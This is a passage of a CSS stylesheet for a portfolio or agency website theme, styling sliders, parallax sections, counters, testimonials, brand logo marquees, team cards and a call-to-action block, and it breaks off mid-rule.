@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.personal-portfolio-slider.slider-style-3, .slide.designer-portfolio.slider-style-3 {
    padding: 150px 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.personal-portfolio-slider.slider-style-3, .slide.designer-portfolio.slider-style-3 {
    padding: 150px 0;
    min-width: auto;
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner, .slide.designer-portfolio.slider-style-3 .inner {
    padding-top: 56px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner, .slide.designer-portfolio.slider-style-3 .inner {
    padding-top: 76px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h1.title, .slide.designer-portfolio.slider-style-3 .inner h1.title {
    font-size: 54px;
    line-height: 68px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h1.title, .slide.designer-portfolio.slider-style-3 .inner h1.title {
    font-size: 58px;
    line-height: 75px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h1.title, .slide.designer-portfolio.slider-style-3 .inner h1.title {
    font-size: 53px;
    line-height: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h1.title, .slide.designer-portfolio.slider-style-3 .inner h1.title {
    font-size: 30px;
    line-height: 45px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h2, .slide.designer-portfolio.slider-style-3 .inner h2 {
    font-size: 54px;
    line-height: 1.3;
  }
}
@media only screen and (max-width: 767px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h2, .slide.designer-portfolio.slider-style-3 .inner h2 {
    font-size: 32px;
    line-height: 1.3;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h2, .slide.designer-portfolio.slider-style-3 .inner h2 {
    font-size: 53px;
    line-height: 70px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.personal-portfolio-slider.slider-style-3 .inner h2, .slide.designer-portfolio.slider-style-3 .inner h2 {
    font-size: 58px;
    line-height: 75px;
  }
}
.slide.designer-portfolio {
  height: 700px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.designer-portfolio {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .slide.designer-portfolio {
    height: auto;
  }
}
.slide.designer-portfolio .video-popup {
  margin: inherit;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.designer-portfolio.slider-style-3 {
    height: auto;
    padding: 100px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide.designer-portfolio.slider-style-3 {
    height: auto;
    padding: 100px 0;
  }
}
.slide.designer-portfolio.slider-style-3 .inner {
  padding: 0;
}
.slide.designer-portfolio.slider-style-3 .inner h1.title {
  width: 100%;
}
.slide.designer-portfolio.slider-style-3 .designer-thumbnail img {
  border-radius: 100%;
  padding: 0;
  border: 14px solid #fff;
  width: 394px;
  height: 394px;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1), 0 20px 40px rgba(255, 255, 255, 0.15);
}
@media only screen and (max-width: 575px) {
  .slide.designer-portfolio.slider-style-3 .designer-thumbnail img {
    width: auto;
    height: auto;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.designer-portfolio.slider-style-3 .designer-thumbnail img {
    width: auto;
    height: auto;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .white-overlay-mobile {
    position: relative;
  }
  .white-overlay-mobile::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    background: #ffffff;
    opacity: 0.5;
  }
}
@media only screen and (max-width: 767px) {
  .white-overlay-mobile {
    position: relative;
  }
  .white-overlay-mobile::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    background: #ffffff;
    opacity: 0.5;
  }
}
.btn-hire {
  position: fixed;
  right: 0;
  top: 75%;
  z-index: 3;
}
.btn-hire a.btn-default {
  border-radius: 10px 0;
  padding: 4px 17px;
  font-size: 14px;
  text-transform: inherit;
  font-weight: 500;
}

/*--------------------------
    Slider Digital Agency  
----------------------------*/
.slider-digital-agency a.rn-button-style--2 {
  color: #fff;
  border-color: #fff;
}

/* ----------------------
    Slider Videi Bg 
------------------------*/
.slider-video-bg {
  position: relative;
  z-index: 2;
}
.slider-video-bg .video-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.slider-video-bg .inner {
  position: relative;
  z-index: 2;
}
.slider-video-bg[data-black-overlay]::before {
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-video-bg .video-inner button.video-popup {
    margin: 0;
    margin-top: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-video-bg .video-inner button.video-popup {
    margin: 0;
    margin-top: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-video-bg .video-inner button.video-popup {
    width: 70px;
    height: 70px;
    margin: 0 auto;
    margin-top: 30px;
  }
}

.slide.slide-style-2.slider-video-bg .inner .title {
  font-size: 60px;
  line-height: 80px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2.slider-video-bg .inner .title {
    font-size: 44px;
    line-height: 60px;
    margin-bottom: 13px;
  }
}
@media only screen and (max-width: 575px) {
  .slide.slide-style-2.slider-video-bg .inner .title {
    font-size: 36px;
    line-height: 53px;
  }
}

/* ---------------------------
    Slider Creative Agency
------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-creative-agency .slider-paralax {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .slider-creative-agency .slider-paralax {
    height: auto;
  }
}
.slider-creative-agency.with-particles {
  position: relative;
}
.slider-creative-agency.with-particles .frame-layout__particles {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
}
.slider-creative-agency.with-particles .frame-layout__particles canvas {
  position: absolute;
  z-index: 1;
}
.slider-creative-agency.with-particles .inner {
  position: relative;
  z-index: 4;
}

/*-------------------------
For Slider Service 
---------------------------*/
.slide .service {
  margin-top: 85px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .service {
    margin-top: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .service {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .service {
    margin-top: 20px;
  }
}

/*=======================
    Slider Paralax 
=========================*/
.slider_fixed_height {
  height: 950px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider_fixed_height {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider_fixed_height {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider_fixed_height {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .slider_fixed_height {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}

.slider-paralax,
.rn-paralax {
  height: 950px;
  background-attachment: fixed;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-paralax,
.rn-paralax {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-paralax,
.rn-paralax {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-paralax,
.rn-paralax {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-paralax,
.rn-paralax {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}

@media only screen and (max-width: 767px) {
  .bg_image--16 {
    background-position: 71% center;
  }
}

/*--------------------------------------
Slider Default Button And Dot STyle
---------------------------------------*/
.slider-activation {
  position: relative;
}
.slider-activation .slick-dots {
  bottom: 60px;
}
@media only screen and (max-width: 767px) {
  .slider-activation .slick-dots {
    bottom: 88px;
  }
}
.slider-activation button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  transition: 0.5s;
  opacity: 1;
  width: 68px;
  height: 68px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  border-radius: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-activation button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-activation button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (max-width: 767px) {
  .slider-activation button.slick-arrow {
    display: none !important;
  }
}
.slider-activation button.slick-arrow:hover {
  background: var(--color-primary);
  border-color: var(--color-primary);
}
.slider-activation button.slick-arrow::before {
  line-height: 1;
  opacity: 0.4;
  position: relative;
  top: -2px;
  transition: 0.5s;
  z-index: 2;
}
.slider-activation button.slick-arrow.slick-prev {
  left: 30px;
}
@media only screen and (max-width: 767px) {
  .slider-activation button.slick-arrow.slick-prev {
    left: 20px;
  }
}
.slider-activation button.slick-arrow.slick-prev::before {
  content: url(../images/icons/slick-arrow-left-small.png);
}
.slider-activation button.slick-arrow.slick-prev:hover {
  left: 20px;
}
@media only screen and (max-width: 767px) {
  .slider-activation button.slick-arrow.slick-prev:hover {
    left: 20px;
  }
}
.slider-activation button.slick-arrow.slick-prev:hover::before {
  opacity: 1;
}
.slider-activation button.slick-arrow.slick-next {
  left: auto;
  right: 30px;
}
@media only screen and (max-width: 767px) {
  .slider-activation button.slick-arrow.slick-next {
    right: 20px;
  }
}
.slider-activation button.slick-arrow.slick-next::before {
  content: url(../images/icons/slick-arrow-right-small.png);
}
.slider-activation button.slick-arrow.slick-next:hover {
  right: 20px;
}
@media only screen and (max-width: 767px) {
  .slider-activation button.slick-arrow.slick-next:hover {
    right: 20px;
  }
}
.slider-activation button.slick-arrow.slick-next:hover::before {
  opacity: 1;
}

.thumbnail img {
  border-radius: 5px;
  box-shadow: 0 25px 65px rgba(0, 0, 0, 0.1);
}

@media only screen and (max-width: 767px) {
  .bg_image--25 {
    background-position: 70% center;
    background-attachment: scroll;
  }
}

/*--------------------------
Slick Animation For Slider  
-----------------------------*/
.slick-slide.slick-current .slide.slide-style-2 .inner .title {
  -webkit-animation: 800ms ease-in-out 0s normal none 1 running customOne;
  animation: 800ms ease-in-out 0s normal none 1 running customOne;
}
.slick-slide.slick-current .slide.slide-style-2 .inner p.description {
  -webkit-animation: 1000ms ease-in-out 0s normal none 1 running customOne;
  animation: 1000ms ease-in-out 0s normal none 1 running customOne;
}
.slick-slide.slick-current .slide.slide-style-2 .inner .slide-btn {
  -webkit-animation: 1200ms ease-in-out 0s normal none 1 running customOne;
  animation: 1200ms ease-in-out 0s normal none 1 running customOne;
}

#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

/*---------------------
    Box Model  
----------------------*/
.box-model .service-wrapper {
  background-image: url(/assets/images/bg/bg-image-1.jpg);
  padding: 10px 50px;
  border-radius: 6px;
  position: relative;
}

.box-model .service-wrapper .service {
  margin: 0;
}

.box-model .service-wrapper .service .icon {
  margin: auto;
  text-align: center;
}

.box-model .service-wrapper .service .content {
  text-align: center;
}

.box-model .service-wrapper:before {
  width: 90%;
  height: 80%;
  position: absolute;
  left: 0;
  bottom: -30px;
  content: "";
  background-color: var(--color-primary);
  z-index: -1;
  margin: auto;
  right: 0;
  border-radius: 20%;
  background-image: linear-gradient(145deg, var(--color-primary) 0%, var(--color-secondary) 100%);
  filter: blur(30px);
}

.box-model .inner {
  text-align: center;
  margin-bottom: 60px;
}

.slider-digital-agency .slick-dotted.slick-slider {
  margin-bottom: 0;
}

/*========================
    Counterup Area 
==========================*/
.counterup_style--1 {
  text-align: center;
  margin-top: 40px;
}
.counterup_style--1 .counter {
  font-size: 72px;
  line-height: 80px;
  display: inline-block;
  margin-bottom: 17px;
  position: relative;
  display: inline-block;
  color: var(--color-primary);
  margin-left: -20px;
}
@media only screen and (max-width: 767px) {
  .counterup_style--1 .counter {
    font-size: 45px;
    line-height: 56px;
    margin-bottom: 5px;
    margin-left: -11px;
  }
}
.counterup_style--1 .counter::after {
  right: -26px;
  position: absolute;
  top: -17px;
  font-size: 40px;
  content: "+";
}
.counterup_style--1 p.description {
  font-size: 18px;
  line-height: 30px;
  padding: 0 5%;
  color: rgba(29, 29, 36, 0.75);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counterup_style--1 p.description {
    font-size: 16px;
    line-height: 28px;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .counterup_style--1 p.description {
    font-size: 16px;
    line-height: 28px;
    padding: 0;
  }
}

.rn-paralax-counterup .counterup_style--1 {
  text-align: center;
}
.rn-paralax-counterup .counterup_style--1 h5.counter {
  color: var(--color-primary);
}
.rn-paralax-counterup .counterup_style--1 p.description {
  color: #ffffff;
}

.counterup_style--2 {
  text-align: center;
}
.counterup_style--2 h5.counter {
  font-size: 50px;
  line-height: 60px;
  color: var(--color-primary);
  display: inline-block;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .counterup_style--2 h5.counter {
    font-size: 36px;
    line-height: 46px;
  }
}
.counterup_style--2 h4.description {
  font-size: 16px;
  line-height: 30px;
  padding: 0 10%;
  margin-bottom: 0;
}

.theme-text-white .counterup_style--1 h5.counter {
  color: #ffffff;
}
.theme-text-white .counterup_style--1 p.description {
  color: #ffffff;
}

/*----------------------------
    Counterup New Style  
------------------------------*/
.bg_color--1 .im_counterup {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

.im_counterup {
  min-height: 280px;
  position: relative;
  z-index: 2;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  background-color: #ffffff;
  border-radius: 10px;
  padding: 30px;
}
.im_counterup .inner .icon {
  border-radius: 100%;
  font-size: 38px;
  margin-bottom: 20px;
}
.im_counterup .inner .counter {
  font-size: 54px;
  font-weight: 600;
  line-height: 62px;
  position: relative;
  display: inline-block;
  margin-bottom: 7px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .im_counterup .inner .counter {
    font-size: 44px;
    font-weight: 600;
    line-height: 52px;
  }
}
@media only screen and (max-width: 767px) {
  .im_counterup .inner .counter {
    font-size: 44px;
    font-weight: 600;
    line-height: 52px;
  }
}
.im_counterup .inner .counter::after {
  content: "+";
}
.im_counterup .inner .description {
  font-size: 18px;
  line-height: 28px;
}

.im_single_counterup .im_counterup .inner .icon svg,
.im_single_counterup .im_counterup .inner .icon i {
  color: var(--color-primary);
  width: 40px;
  height: 38px;
}
.im_single_counterup:nth-child(2) .im_counterup .inner .icon svg,
.im_single_counterup:nth-child(2) .im_counterup .inner .icon i {
  color: var(--color-secondary);
}
.im_single_counterup:nth-child(3) .im_counterup .inner .icon svg,
.im_single_counterup:nth-child(3) .im_counterup .inner .icon i {
  color: var(--color-warning);
}
.im_single_counterup:nth-child(4) .im_counterup .inner .icon svg,
.im_single_counterup:nth-child(4) .im_counterup .inner .icon i {
  color: var(--color-success);
}

/* ---------------------------
Testimonial Styles 
------------------------------*/
.rn-testimonial-content .inner {
  padding-bottom: 20px;
}
.rn-testimonial-content .inner p {
  font-size: 30px;
  line-height: 48px;
  color: #18181b;
  font-weight: 500;
  margin-bottom: 0;
  margin-top: -16px;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-testimonial-content .inner p {
    font-size: 24px;
    line-height: 44px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-content .inner p {
    font-size: 28px;
    line-height: 48px;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-testimonial-content .inner p {
    font-size: 20px !important;
    line-height: 37px !important;
    padding: 0;
    font-weight: 400;
  }
}
@media only screen and (max-width: 575px) {
  .rn-testimonial-content .inner p {
    font-size: 18px !important;
    line-height: 34px !important;
  }
}
.rn-testimonial-content .inner p::before {
  position: absolute;
  width: 177px;
  height: 100%;
  left: -64px;
  top: -57px;
  background-image: url(../images/client/image-1.png);
  content: "";
  opacity: 1;
  background-repeat: no-repeat;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-testimonial-content .inner p::before {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-content .inner p::before {
    left: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-testimonial-content .inner p::before {
    top: -15px;
    background-size: 100px;
    left: 50%;
    right: 0;
    width: 100%;
    margin-left: -48px;
  }
}
.rn-testimonial-content .author-info h6 {
  font-size: 18px;
  line-height: 50px;
  color: #8c8c8c;
  font-weight: 300;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .rn-testimonial-content .author-info h6 {
    line-height: 20px;
    font-size: 14px;
  }
}
.rn-testimonial-content .author-info h6 span {
  color: var(--color-primary);
  text-transform: uppercase;
  font-weight: 500;
}

.rn-testimonial-light .rn-testimonial-content .inner p {
  color: #c6c9d8;
}
.rn-testimonial-light .rn-testimonial-content .author-info h6 {
  color: #ffffff;
}
.rn-testimonial-light .rn-testimonial-content .author-info h6 span {
  color: #c6c9d8;
  text-transform: uppercase;
}

.rn-paralax-testimonial .rn-testimonial-content .inner p {
  color: #ffffff;
}
.rn-paralax-testimonial .rn-testimonial-content .inner p::before, .rn-paralax-testimonial .rn-testimonial-content .inner p::after {
  opacity: 0.1;
}

/* ------------------------------
Testimonial Thumbnail 
-------------------------------- */
ul.testimonial-thumb-wrapper {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  max-width: 510px;
  margin: 0px auto;
  margin-bottom: -30px;
  outline: none;
  border: 0 none;
}
@media only screen and (max-width: 575px) {
  ul.testimonial-thumb-wrapper {
    margin-bottom: -10px;
  }
}
ul.testimonial-thumb-wrapper li {
  padding-left: 15px;
  padding-right: 15px;
  flex-basis: 33.33%;
  margin-bottom: 30px;
  outline: none;
  cursor: pointer;
}
@media only screen and (max-width: 767px) {
  ul.testimonial-thumb-wrapper li {
    flex-basis: 33.33%;
    margin-bottom: 14px;
    padding-left: 7px;
    padding-right: 7px;
  }
}
@media only screen and (max-width: 575px) {
  ul.testimonial-thumb-wrapper li {
    flex-basis: 50%;
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
  }
}
ul.testimonial-thumb-wrapper li .thumb {
  position: relative;
  display: inline-block;
  width: 100%;
}
ul.testimonial-thumb-wrapper li .thumb img {
  border-radius: 5px;
  width: 100%;
  max-height: 140px;
  min-height: 140px;
  object-fit: cover;
}
ul.testimonial-thumb-wrapper li .thumb img:hover {
  transform: scale(1.1);
  box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
}
ul.testimonial-thumb-wrapper li .thumb::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  background-color: rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 100%;
  z-index: 1;
  cursor: pointer;
  border-radius: 5px;
}
ul.testimonial-thumb-wrapper li a.active .thumb::after {
  background-color: rgba(255, 255, 255, 0);
}
ul.testimonial-thumb-wrapper li a.active .thumb img {
  transform: scale(1.1);
  object-fit: contain;
  border-radius: 5px;
  box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 767px) {
  ul.testimonial-thumb-wrapper li a.active .thumb img {
    transform: none;
    object-fit: cover;
  }
}

/*-----------------
    Brand Area 
------------------*/
ul.brand-list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  border-left: 1px solid rgba(0, 0, 0, 0.05);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
@media only screen and (max-width: 767px) {
  ul.brand-list {
    border-left: 0 none;
    border-bottom: 0 none;
  }
}
ul.brand-list li {
  flex-basis: 50%;
  text-align: center;
  height: 214px;
  line-height: 214px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  border-right: 1px solid rgba(0, 0, 0, 0.05);
  cursor: pointer;
  margin: 0;
}
@media only screen and (max-width: 767px) {
  ul.brand-list li {
    border-top: 0 none;
    border-right: 0 none;
    height: auto;
    line-height: 10;
  }
}
ul.brand-list li img {
  opacity: 0.8;
  transition: 0.3s;
  max-height: 110px;
  max-width: 150px;
  object-fit: contain;
}
@media only screen and (max-width: 767px) {
  ul.brand-list li img {
    max-width: 100px;
    height: auto;
  }
}
ul.brand-list li:hover {
  background-color: var(--color-primary);
  transform: scale(1.1);
  border-radius: 6px;
}
ul.brand-list li:hover img {
  opacity: 1;
}
ul.brand-list.branstyle--2 li {
  flex-basis: 33.33%;
  margin: 0;
}

ul.brand-style-2 {
  list-style: none;
  margin: -25px 0;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin-top: -20px;
}
@media only screen and (max-width: 767px) {
  ul.brand-style-2 {
    margin: -17px 0;
  }
}
@media only screen and (max-width: 575px) {
  ul.brand-style-2 {
    margin: 0 -15px;
  }
}
ul.brand-style-2 li {
  padding: 35px;
  flex-basis: 20%;
  text-align: center;
  margin: 0;
}
@media only screen and (max-width: 767px) {
  ul.brand-style-2 li {
    flex-basis: 33.33%;
    padding: 14px 10px;
  }
}
@media only screen and (max-width: 575px) {
  ul.brand-style-2 li {
    flex-basis: 50%;
    padding: 14px 10px;
  }
}
ul.brand-style-2 img {
  opacity: 0.8;
  transition: 0.3s;
  max-height: 110px;
  max-width: 150px;
  filter: grayscale(1);
  cursor: pointer;
  object-fit: contain;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  ul.brand-style-2 img {
    max-width: 129px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.brand-style-2 img {
    max-height: 79px;
  }
}
@media only screen and (max-width: 767px) {
  ul.brand-style-2 img {
    max-height: 60px;
    max-width: 74px;
  }
}
@media only screen and (max-width: 575px) {
  ul.brand-style-2 img {
    max-height: initial;
  }
}
ul.brand-style-2 img:hover {
  transform: scale(1.1);
  opacity: 1;
  filter: grayscale(0);
}

.rbt-marquee-wrapper {
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
}

.brand-marquee-animation {
  display: inline-block;
  white-space: nowrap;
  position: relative;
  transform: translate3d(0%, 0, 0);
  animation-name: marquee;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-duration: 50s;
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.brand-marquee-animation li {
  padding: 10px;
  text-align: center;
  margin: 0;
  display: inline-block;
  white-space: nowrap;
  min-width: max-content;
}
.brand-marquee-animation li a {
  display: block;
}
.brand-marquee-animation li img {
  opacity: 0.8;
  transition: 0.3s;
  max-height: 110px;
  filter: grayscale(1);
  cursor: pointer;
  object-fit: contain;
}
.brand-marquee-animation li img:hover {
  transform: scale(1.1);
  opacity: 1;
  filter: grayscale(0);
}

.marquee-wrapper:hover .brand-marquee-animation {
  animation-play-state: paused !important;
}

.elementor-1984 .elementor-element.elementor-element-2cc77d6 img,
.elementor-1984 .elementor-element.elementor-element-ea08aa9 img,
.elementor-1984 .elementor-element.elementor-element-548b974 img,
.elementor-1984 .elementor-element.elementor-element-29446ed img,
.elementor-1984 .elementor-element.elementor-element-b9d6583 img {
  filter: invert(1);
}

@keyframes marquee {
  0% {
    transform: translate3d(0%, 0, 0);
  }
  100% {
    transform: translate3d(-100%, 0, 0);
  }
}
.react-parallax-content .brand-style-2 a img {
  filter: brightness(0) invert(1);
}
.react-parallax-content .brand-style-2 a:hover img {
  filter: brightness(1) invert(0);
}

.brand-separation {
  position: relative;
  padding-bottom: 217px;
  margin-bottom: -117px;
  padding-top: 60px;
  background: #fff;
}
@media only screen and (max-width: 767px) {
  .brand-separation {
    margin-bottom: 0;
    padding-bottom: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .brand-separation {
    margin-bottom: 0;
    padding-bottom: 60px;
  }
}

/*------------------------
    Team Styles 
----------------------*/
.team {
  margin-top: 30px;
  overflow: hidden;
  border-radius: 6px;
  position: relative;
  transition: transform 0.65s cubic-bezier(0.05, 0.2, 0.1, 1), box-shadow 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
}
.team::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 1;
  content: "";
  background: linear-gradient(to bottom, rgba(15, 15, 15, 0), rgba(15, 15, 15, 0.75) 100%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
}
.team::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 1;
  content: "";
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), var(--color-primary) 100%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
  opacity: 0;
}
.team .thumbnail {
  display: block;
  position: relative;
  z-index: 1;
}
.team .thumbnail img {
  width: 100%;
}
.team .content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 35px 40px;
  z-index: 2;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team .content {
    padding: 15px 15px;
  }
}
@media only screen and (max-width: 767px) {
  .team .content {
    padding: 15px 15px;
  }
}
.team .content h4.title {
  color: #ffffff;
  margin: 0;
  opacity: 0;
  visibility: hidden;
  transition-delay: 0.25s;
  transform: translateY(10px);
  transition: all 0.45s cubic-bezier(0.23, 0.88, 0.34, 0.99);
}
.team .content h4.title a {
  color: #ffffff;
}
.team .content p.designation {
  color: #ffffff;
  font-size: 14px;
  line-height: 34px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s cubic-bezier(0.23, 0.88, 0.34, 0.99);
  transform: translateY(10px);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team .content p.designation {
    line-height: 27px;
  }
}
.team ul.social-icon {
  position: absolute;
  top: 25px;
  left: 35px;
  padding: 0;
  z-index: 2;
  list-style: none;
  display: flex;
  margin: 0 -10px;
}
.team ul.social-icon li {
  margin: 0 10px;
  transform: translateY(8px) scale(0.8);
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s cubic-bezier(0.23, 0.88, 0.34, 0.99);
}
.team ul.social-icon li a {
  color: #ffffff;
  font-size: 15px;
  transition: 0.3s;
}
.team ul.social-icon li a svg {
  transition: 0.3s;
  fill: #ffffff;
  height: 18px;
  width: 18px;
}
.team ul.social-icon li a:hover svg {
  transform: scale(1.3);
}
.team.team-style--bottom ul.social-icon {
  top: auto;
  left: 40px;
  bottom: 117px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team.team-style--bottom ul.social-icon {
    left: 15px;
    bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .team.team-style--bottom ul.social-icon {
    left: 15px;
    bottom: 80px;
  }
}
.team.team-style--bottom .content h4.title {
  margin-bottom: 6px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team.team-style--bottom .content h4.title {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .team.team-style--bottom .content h4.title {
    font-size: 18px;
  }
}
.team:hover {
  transform: translateY(-10px);
  box-shadow: 0 25px 55px rgba(253, 71, 102, 0.0022);
}
.team:hover::before {
  opacity: 0;
}
.team:hover::after {
  opacity: 1;
}
.team:hover .content h4.title {
  transition-delay: 0.25s;
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.team:hover .content p.designation {
  transition-delay: 0.33s;
  opacity: 0.7;
  visibility: visible;
  transform: translateY(0);
}
.team:hover ul.social-icon li {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.team:hover ul.social-icon li:nth-child(1) {
  -webkit-transition-delay: 0.07692s;
  transition-delay: 0.07692s;
}
.team:hover ul.social-icon li:nth-child(2) {
  -webkit-transition-delay: 0.15385s;
  transition-delay: 0.15385s;
}
.team:hover ul.social-icon li:nth-child(3) {
  -webkit-transition-delay: 0.23077s;
  transition-delay: 0.23077s;
}
.team:hover ul.social-icon li:nth-child(4) {
  -webkit-transition-delay: 0.33077s;
  transition-delay: 0.23077s;
}
.team:hover ul.social-icon li:nth-child(5) {
  -webkit-transition-delay: 0.43077s;
  transition-delay: 0.23077s;
}
.team:hover .content {
  opacity: 1;
  visibility: visible;
}

/*-------------------
    Team Static  
---------------------*/
.team-static .inner {
  padding-top: 17px;
}
.team-static .inner .content .title {
  margin-bottom: 2px;
  font-size: 16px;
}
.team-static .inner .content p.designation {
  margin-bottom: 5px;
  font-size: 15px;
  font-weight: 300;
}
.team-static .thumbnail img {
  width: 100%;
}

/*----------------------
    Social Share 
------------------------*/
ul.social-transparent {
  margin: -8px;
}
ul.social-transparent li {
  margin: 8px;
}
ul.social-transparent li a {
  width: auto;
  display: inline-block;
  height: auto;
  border: 0 none;
  line-height: initial;
  color: #010001;
  border-radius: 100%;
  text-align: center;
  font-size: 14px;
  transition: 0.3s;
}
ul.social-transparent li a:hover {
  color: var(--color-primary) !important;
}

/*--------------------------
Call To Action Wrapper 
-----------------------------*/
.call-to-action {
  background: var(--color-primary);
  position: relative;
  z-index: 2;
}
.call-to-action .inner > span {
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
